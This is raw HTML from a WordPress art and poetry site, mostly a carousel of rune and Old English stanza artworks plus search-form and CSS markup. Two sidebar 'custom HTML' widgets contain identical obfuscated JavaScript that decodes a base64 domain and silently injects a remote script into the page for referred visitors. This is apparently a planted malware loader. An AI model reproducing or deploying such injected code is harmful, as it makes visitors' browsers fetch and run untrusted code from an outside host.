							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Stanza 16 sun lettersfortitles vern tonkin" width="1184" height="1488" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/03/Stanza-16-sun-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9765" data-title="The Water Cycle" data-link="//lettersfortitles.com/the-water-cycle/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.5">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="The Water Cycle Letters for Titles Vern Tonkin" width="1500" height="1000" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/10/The-Water-Cycle-Letters-for-Titles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9169" data-title="D is for Dark" data-link="//lettersfortitles.com/d-is-for-dark/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.80787">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="d is for dark lettersfortitles verntonkin" width="1703" height="2108" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/08/d-is-for-dark-lettersfortitles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7839" data-title="F is for Fee" data-link="//lettersfortitles.com/f-is-for-fee/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Chris Ovdiyenko RIP Dollar LettersforTitles Vern Tonkin" width="1536" height="1536" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/04/Chris-Ovdiyenko-RIP-Dollar-LettersforTitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7686" data-title="Stanza 22: Ing" data-link="//lettersfortitles.com/ing/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="3 copy" width="1338" height="1338" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/10/3-copy.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9022" data-title="ᚱ" data-link="//lettersfortitles.com/%e1%9a%b1/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="ᚱ letters for titles vern tonkin" width="2410" height="2410" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/07/ᚱ-letters-for-titles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8252" data-title="ᚢ" data-link="//lettersfortitles.com/%e1%9a%a2/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="ᚢ LettersforTitles Vern Tonkin" width="2480" height="2480" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/04/ᚢ-LettersforTitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8153" data-title="Rune Casting: Ur" data-link="//lettersfortitles.com/rune-casting-ur/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="rune casting Ur Letters for TitlesVern Tonkin" width="900" height="900" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/04/rune-casting-Ur-Letters-for-TitlesVern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10970" data-title="ᛏ" data-link="//lettersfortitles.com/%e1%9b%8f/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="ᛏ LettersforTitles Vern Tonkin" width="2560" height="2560" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/01/ᛏ-LettersforTitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10666" data-title="The Future" data-link="//lettersfortitles.com/the-future/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.50862">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="The future lettersfortitles verntonkin" width="700" height="464" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/01/The-future-lettersfortitles-verntonkin-1.gif" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11110" data-title="Kings" data-link="//lettersfortitles.com/kings/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Kings LettersforTitles VernTonkin" width="2371" height="2371" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/01/Kings-LettersforTitles-VernTonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11194" data-title="Translating Peorð" data-link="//lettersfortitles.com/translating-peord/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.9516">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Translating Peorð LettersforTitles Vern Tonkin" width="1774" height="909" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/03/Translating-Peord-LettersforTitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8949" data-title="R is for Riddle" data-link="//lettersfortitles.com/r-is-for-riddle/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="R is for Riddle LettersforTitles Vern Tonkin" width="955" height="955" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2021/04/R-is-for-Riddle-LettersforTitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7787" data-title="Turn" data-link="//lettersfortitles.com/turn/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.33333">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="turn" width="1000" height="750" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/09/turn.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8697" data-title="Speech Bearer" data-link="//lettersfortitles.com/speech-bearer/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.30909">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Speech Bearer letters for titles verntonkin" width="1080" height="825" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/06/Speech-Bearer-letters-for-titles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8346" data-title="ᚣ" data-link="//lettersfortitles.com/%e1%9a%a3/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="ᚣ LetterforTitles Vern Tonkin" width="2130" height="2130" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/05/ᚣ-LetterforTitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9675" data-title="ᚹ" data-link="//lettersfortitles.com/%e1%9a%b9/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="ᚹ Letters forTitles VernTonkin" width="2140" height="2140" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/09/ᚹ-Letters-forTitles-VernTonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10664" data-title="Translating Ger" data-link="//lettersfortitles.com/translating-ger/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.86901">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="translating ger lettersfortitles vern tonkin" width="1170" height="626" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/01/translating-ger-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7694" data-title="Stanza 9: Hail" data-link="//lettersfortitles.com/hail/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.95606">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Stanza 9 Hail LettersforTitles VernTonkin" width="1088" height="1138" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/11/Stanza-9-Hail-LettersforTitles-VernTonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10135" data-title="Rune Casting: Nyd" data-link="//lettersfortitles.com/rune-casting-nyd/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.32987">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="RunecastingNyd Letters for Titles Vern Tonkin" width="2560" height="1925" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/11/RunecastingNyd-Letters-for-Titles-Vern-Tonkin-scaled.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10411" data-title="How to Change the World" data-link="//lettersfortitles.com/stirrup/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Stirrup LettersforTitles VernTonkin" width="2560" height="2560" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/12/Stirrup-LettersforTitles-VernTonkin-scaled.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7656" data-title="Stanza 1: Wealth" data-link="//lettersfortitles.com/stanza-1-wealth/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="stanza 1 wealth lettersfortitles vern tonkin" width="1071" height="1071" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/04/stanza-1-wealth-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8768" data-title="Translating Ac" data-link="//lettersfortitles.com/translating-ac/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.36283">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="translating ac lettersfortitles verntonkin" width="1540" height="1130" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/07/translating-ac-lettersfortitles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10025" data-title="ꝥ" data-link="//lettersfortitles.com/%ea%9d%a5/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="2.01887">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="ꝥ LettersforTitles Vern Tonkin" width="2140" height="1060" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2021/11/ꝥ-LettersforTitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8821" data-title="The Ogam Ash Tree" data-link="//lettersfortitles.com/ogam-ash-tree/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.7043">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="the ogam ash tree lettersfortitles verntonkin" width="1803" height="2560" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/06/the-ogam-ash-tree-lettersfortitles-verntonkin-scaled.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9398" data-title="How to Banish Family" data-link="//lettersfortitles.com/how-to-banish-family/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.14388">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="How to Banish Family Letters for Titles VernTonkin" width="2560" height="2238" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/09/How-to-Banish-Family-Letters-for-Titles-VernTonkin-scaled.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8740" data-title="Rune Casting: Æsc" data-link="//lettersfortitles.com/rune-casting-aesc/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.98901">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="rune casting Æsc letters for titles verntonkin" width="1080" height="1092" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/06/rune-casting-AEsc-letters-for-titles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9728" data-title="X≠Y≠Z: No Z" data-link="//lettersfortitles.com/x%e2%89%a0y%e2%89%a0z-no-z/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.81818">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="x≠y=z no z lettersfortitles verntonkin" width="900" height="1100" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/09/x≠yz-no-z-lettersfortitles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7675" data-title="Stanza 25: Oak" data-link="//lettersfortitles.com/stanza-25-oak/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.79355">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="stanza25 ac vern tonkin letters for titles" width="1230" height="1550" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/08/stanza25-ac-vern-tonkin-letters-for-titles.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8931" data-title="ᚪ" data-link="//lettersfortitles.com/%e1%9a%aa/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="ᚪ Lettersfortitles Vern Tonkin" width="2220" height="2220" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/07/ᚪ-Lettersfortitles-Vern-Tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9202" data-title="Night Riddle" data-link="//lettersfortitles.com/night-riddle/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.92927">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Night riddle lettersfortitles vern tonkin" width="1892" height="2036" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/08/Night-riddle-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9059" data-title="Stanza 24: Day" data-link="//lettersfortitles.com/stanza-24-day/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Stanza 24 day lettersfortitles verntonkin" width="1350" height="1350" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/08/Stanza-24-day-lettersfortitles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11459" data-title="X is for" data-link="//lettersfortitles.com/x-is-for/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="x is for lettersfortitles vern tonkin" width="2053" height="2053" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/03/x-is-for-lettersfortitles-vern-tonkin-1.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8280" data-title="U is for Expnged" data-link="//lettersfortitles.com/u-is-for-expnged/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1.19867">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="u is for expnged letters for titles vern tonkin" width="1080" height="901" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2021/02/u-is-for-expnged-letters-for-titles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7700" data-title="Stanza 19: War Horse" data-link="//lettersfortitles.com/stanza-19-war-horse/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.957">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="stanza 19 war horse lettersfortitles vern tonkin" width="1135" height="1186" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/12/stanza-19-war-horse-lettersfortitles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7654" data-title="Stanza 29: The Grave" data-link="//lettersfortitles.com/the-grave/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.84414">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Stanza 29 the grave letters for titles vern tonkin" width="937" height="1110" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/04/Stanza-29-the-grave-letters-for-titles-vern-tonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10910" data-title="X≠Y≠Z: Divination" data-link="//lettersfortitles.com/x%e2%89%a0y%e2%89%a0z-divination/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="0.63925">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="X≠Y≠Z Divination lettersfortitles verntonkin" width="1088" height="1702" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2023/01/X≠Y≠Z-Divination-lettersfortitles-verntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9257" data-title="ᛞ" data-link="//lettersfortitles.com/%e1%9b%9e/" data-tag="l" data-target="_self" data-seoz="front" data-in="o:0;" data-out="a:false;" data-iratio="1">
							<img src="//lettersfortitles.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="ᛞ lettersfortitlesverntonkin" width="2300" height="2300" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lettersfortitles.com/wp-content/uploads/2022/08/ᛞ-lettersfortitlesverntonkin.jpg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_12_1',rl:[1240,1024,778,480],el:[130],gw:[1240],gh:[130],type:'carousel',justify:'true',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider121"]!==undefined) {window.RS_MODULES.modules["revslider121"].once = false;window.revapi12 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</li>
<li id="custom_html-112" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
</ul></div></aside></section></section><section class="row row-3"><section class="column column-1 grid-left-1 grid-width-22"><aside id="block-bnm60ca86c2c6641" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnm60ca86c2c6641 block-original-bp160ca9a87d9a78" data-alias="search" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="is_widget-2" class="widget widget_is_search widget_search">
<form  class="is-search-form is-form-style is-form-style-3 is-form-id-9777 " action="https://lettersfortitles.com/" method="get" role="search" ><label for="is-search-input-9777"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9777" name="s" value="" class="is-search-input" placeholder="Hwat?" autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9777" /></form></li>
<li id="custom_html-115" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-1 grid-width-22"><div id="block-baq581b85f5663eb" class="block block-type-custom-code block-fluid-height" data-alias=""><div class="block-content"><div class="custom-code-content content"><style type="text/css">.esg-selected-filterbutton{font-family:"Sue Ellen Francisco",cursive!important}input.eg-search-input[type="text"]{font-family:"Special Elite",cursive!important;  color:#686868;  font-size:15px}a.eg-henryharrison-element-1,a.eg-henryharrison-element-2{-webkit-transition:all .4s linear;   -moz-transition:all .4s linear;   -o-transition:all .4s linear;   -ms-transition:all .4s linear;   transition:all .4s linear}.eg-jimmy-carter-element-11 i:before{margin-left:0px; margin-right:0px}.eg-harding-element-17{letter-spacing:1px}.eg-harding-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-harding-wrapper .esg-media-poster{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-ulysses-s-grant-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-ulysses-s-grant-wrapper .esg-media-poster{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.esg-selected-filterbutton{color:#999;  font-size:14px;  font-weight:400;  font-family:“Sue Ellen Francisco”,cursive}input.eg-search-input[type="text"]{font-family:“Special Elite“,cursive;  color:#686868;  font-size:15px}.eg-richard-nixon-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-richard-nixon-wrapper .esg-media-poster{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-herbert-hoover-wrapper .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-herbert-hoover-wrapper:hover .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}}.eg-lyndon-johnson-wrapper .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-lyndon-johnson-wrapper:hover .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.esg-overlay.eg-ronald-reagan-container{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 